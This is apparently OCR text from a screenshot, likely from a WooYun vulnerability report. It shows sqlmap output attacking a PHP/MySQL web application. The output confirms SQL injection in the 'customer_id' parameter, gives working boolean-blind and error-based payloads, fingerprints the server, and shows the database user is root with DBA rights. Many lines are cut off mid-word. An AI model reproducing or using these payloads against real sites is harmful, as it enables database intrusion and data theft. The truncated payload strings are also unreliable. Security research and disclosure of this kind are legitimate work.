 [!] legal disclaimer: Usage of sqlmap for attacking targets without prio
consent is illegal. It is the end user's responsibility to obey all app
local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 21:31:45
[21:31:45] [WARNING] provided value for parameter 'customer_id' is empty
. always use only valid parameter values so sqlmap could be able to run
[21:31:45] [INFO] resuming back-end DBMS 'mysql'
[21:31:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (origina
Payload: customer_id=(SELECT (CASE WHEN (6166=6166) THEN '' ELSE 616
T 6166 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5146 OR (SELECT 9954 FROM(SELECT COUNT(*),CONC
17a7071,(SELECT (CASE WHEN (9954=9954) THEN 1 ELSE 0 END)),0x7162787871,
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:31:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:31:49] [INFO] testing if current user is DBA
[21:31:49] [INFO] fetching current user
[21:31:50] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org
4